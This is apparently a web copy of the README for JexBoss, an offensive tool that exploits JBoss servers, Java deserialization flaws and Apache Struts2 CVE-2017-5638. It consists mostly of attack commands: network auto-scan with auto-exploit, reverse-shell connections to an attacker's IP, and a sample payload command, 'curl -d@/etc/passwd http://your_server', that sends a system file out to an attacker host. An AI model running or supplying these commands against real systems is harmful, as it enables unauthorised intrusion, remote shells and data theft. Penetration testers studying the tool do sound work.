# JexBoss – JBoss (and others Java Deserialization Vulnerabilities) verify and EXploitation Tool
==============
JexBoss is a tool for testing and exploiting vulnerabilities in JBoss
Application Server and others Java Platforms, Frameworks, Applications,
etc.
Requirements
————
– Python \>= 2.7.x
– [urllib3](https://pypi.python.org/pypi/urllib3)
– [ipaddress](https://pypi.python.org/pypi/ipaddress)
Installation on Linux\\Mac
————————–
To install the latest version of JexBoss, please use the following
commands:
git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080
OR:
Download the latest version at: https://github.com/joaomatosf/jexboss/archive/master.zip
unzip master.zip
cd jexboss-master
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080
If you are using CentOS with Python 2.6, please install Python2.7.Installation example of the Python 2.7 on CentOS using Collections
Software scl:
yum -y install centos-release-scl
yum -y install python27
scl enable python27 bash
Installation on Windows
———————–
If you are using Windows, you can use the [Git
Bash](https://github.com/git-for-windows/git/releases/tag/v2.10.1.windows.1)
to run the JexBoss. Follow the steps below:
– Download and install
[Python](https://www.python.org/downloads/release/python-2712/)
– Download and install [Git for
Windows](https://github.com/git-for-windows/git/releases/tag/v2.10.1.windows.1)
– After installing, run the Git for Windows and type the following
commands:
“`{=html}
“`
PATH=$PATH:C:\Python27 PATH=$PATH:C:\Python27\Scripts
git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080
Features
——–
The tool and exploits were developed and tested for:
– JBoss Application Server versions: 3, 4, 5 and 6.
– Java Deserialization Vulnerabilities in multiple java frameworks,
platforms and applications (e.g., Java Server Faces – JSF, Seam
Framework, RMI over HTTP, Jenkins CLI RCE (CVE-2015-5317), Remote
JMX (CVE-2016-3427, CVE-2016-8735), etc)
The exploitation vectors are:
– /admin-console
– tested and working in JBoss versions 5 and 6
– /jmx-console
– tested and working in JBoss versions 4, 5 and 6
– /web-console/Invoker
– tested and working in JBoss versions 4, 5 and 6
– /invoker/JMXInvokerServlet
– tested and working in JBoss versions 4, 5 and 6
– Application Deserialization
– tested and working against multiple java applications,
platforms, etc, via HTTP POST Parameters
– Servlet Deserialization
– tested and working against multiple java applications,
platforms, etc, via servlets that process serialized objets
(e.g. when you see an \”Invoker\” in a link)
– Apache Struts2 CVE-2017-5638
– tested in Apache Struts 2 applications
– Others
Videos
——
– Exploiting Java Deserialization Vulnerabilities (RCE) on JSF/Seam
Applications via javax.faces.ViewState with JexBoss
[Alt text](https://www.youtube.com/watch?v=VaLSYzEWgVE)
– Exploiting JBoss Application Server with JexBoss
[Alt text](https://www.youtube.com/watch?v=yI54sRqFOyI)
– Exploiting Apache Struts2 (RCE) with Jexboss (CVE-2017-5638)
[Alt text](https://www.youtube.com/watch?v=PSRsVcfmRSg)
Screenshots
———–
– Simple usage examples:
“`{=html}
“`
$ python jexboss.py
verifyandEXploitationTool/media/rId34.png)
– Example of standalone mode against JBoss:
“`{=html}
“`
$ python jexboss.py -u http://192.168.0.26:8080
verifyandEXploitationTool/media/rId35.png)verifyandEXploitationTool/media/rId36.png)
– Usage modes:
“`{=html}
“`
$ python jexboss.py -h
– Network scan mode:
“`{=html}
“`
$ python jexboss.py -mode auto-scan -network 192.168.0.0/24 -ports 8080 -results results.txt
verifyandEXploitationTool/media/rId37.png)
– Network scan with auto-exploit mode:
“`{=html}
“`
$ python jexboss.py -mode auto-scan -A -network 192.168.0.0/24 -ports 8080 -results results.txt
verifyandEXploitationTool/media/rId38.png)
– Results and recommendations:
verifyandEXploitationTool/media/rId39.png)
Reverse Shell (meterpreter integration)
—————————————
After you exploit a JBoss server, you can use the own jexboss command
shell or perform a reverse connection using the following command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
– Example: verifyandEXploitationTool/media/rId41.jpg){width=”5.833333333333333in”
height=”1.895372922134733in”}
When exploiting java deserialization vulnerabilities (Application
Deserialization, Servlet Deserialization), the default options are: make
a reverse shell connection or send a commando to execute.
Usage examples
————–
– For Java Deserialization Vulnerabilities in a custom HTTP parameter
and to send a custom command to be executed on the exploited server:
“`{=html}
“`
$ python jexboss.py -u http://vulnerable_java_app/page.jsf –app-unserialize -H parameter_name –cmd ‘curl -d@/etc/passwd http://your_server’
– For Java Deserialization Vulnerabilities in a custom HTTP parameter
and to make a reverse shell (this will ask for an IP address and
port of your remote host):
“`{=html}
“`
$ python jexboss.py -u http://vulnerable_java_app/page.jsf –app-unserialize -H parameter_name
– For Java Deserialization Vulnerabilities in a Servlet (like
Invoker):
“`{=html}
“`
$ python jexboss.py -u http://vulnerable_java_app/path –servlet-unserialize
– For Apache Struts 2 (CVE-2017-5638)
“`{=html}
“`
$ python jexboss.py -u http://vulnerable_java_struts2_app/page.action –struts2
– For Apache Struts 2 (CVE-2017-5638) with cookies for authenticated
resources
“`{=html}
“`
$ python jexboss.py -u http://vulnerable_java_struts2_app/page.action –struts2 –cookies “JSESSIONID=24517D9075136F202DCE20E9C89D424D”
– Auto scan mode:
“`{=html}
“`
$ python jexboss.py -mode auto-scan -network 192.168.0.0/24 -ports 8080,80 -results report_auto_scan.log
– File scan mode:
“`{=html}
“`
$ python jexboss.py -mode file-scan -file host_list.txt -out report_file_scan.log
– More Options:
“`{=html}
“`
optional arguments:
-h, –help show this help message and exit
–version show program’s version number and exit
–auto-exploit, -A Send exploit code automatically (USE ONLY IF YOU HAVE
PERMISSION!!!)
–disable-check-updates, -D
Disable two updates checks: 1) Check for updates
performed by the webshell in exploited server at
http://webshell.jexboss.net/jsp_version.txt and 2)
check for updates performed by the jexboss client at
http://joaomatosf.com/rnp/releases.txt
-mode {standalone,auto-scan,file-scan}
Operation mode (DEFAULT: standalone)
–app-unserialize, -j
Check for java unserialization vulnerabilities in HTTP
parameters (eg. javax.faces.ViewState, oldFormData,
etc)
–servlet-unserialize, -l
Check for java unserialization vulnerabilities in
Servlets (like Invoker interfaces)
–jboss Check only for JBOSS vectors.
–jenkins Check only for Jenkins CLI vector.
–jmxtomcat Check JMX JmxRemoteLifecycleListener in Tomcat
(CVE-2016-8735 and CVE-2016-8735). OBS: Will not be
checked by default.
–proxy PROXY, -P PROXY
Use a http proxy to connect to the target URL (eg. -P
http://192.168.0.1:3128)
–proxy-cred LOGIN:PASS, -L LOGIN:PASS
Proxy authentication credentials (eg -L name:password)
–jboss-login LOGIN:PASS, -J LOGIN:PASS
JBoss login and password for exploit admin-console in
JBoss 5 and JBoss 6 (default: admin:admin)
–timeout TIMEOUT Seconds to wait before timeout connection (default 3)
Standalone mode:
-host HOST, -u HOST Host address to be checked (eg. -u
http://192.168.0.10:8080)
Advanced Options (USE WHEN EXPLOITING JAVA UNSERIALIZE IN APP LAYER):
–reverse-host RHOST:RPORT, -r RHOST:RPORT
Remote host address and port for reverse shell when
exploiting Java Deserialization Vulnerabilities in
application layer (for now, working only against *nix
systems)(eg. 192.168.0.10:1331)
–cmd CMD, -x CMD Send specific command to run on target (eg. curl -d
@/etc/passwd http://your_server)
–windows, -w Specifies that the commands are for rWINDOWS System$
(cmd.exe)
–post-parameter PARAMETER, -H PARAMETER
Specify the parameter to find and inject serialized
objects into it. (egs. -H javax.faces.ViewState or -H
oldFormData (<- Hi PayPal =X) or others) (DEFAULT:
javax.faces.ViewState)
--show-payload, -t Print the generated payload.
--gadget {commons-collections3.1,commons-collections4.0,groovy1}
Specify the type of Gadget to generate the payload
automatically. (DEFAULT: commons-collections3.1 or
groovy1 for JenKins)
--load-gadget FILENAME
Provide your own gadget from file (a java serialized
object in RAW mode)
--force, -F Force send java serialized gadgets to URL informed in
-u parameter. This will send the payload in multiple
formats (eg. RAW, GZIPED and BASE64) and with
different Content-Types.
Auto scan mode:
-network NETWORK Network to be checked in CIDR format (eg. 10.0.0.0/8)
-ports PORTS List of ports separated by commas to be checked for
each host (eg. 8080,8443,8888,80,443)
-results FILENAME File name to store the auto scan results
File scan mode:
-file FILENAME_HOSTS Filename with host list to be scanned (one host per
line)
-out FILENAME_RESULTS
File name to store the file scan results
Questions, problems, suggestions and etc:
-----------------------------------------
- joaomatosf\@gmail.com














请登录后查看评论内容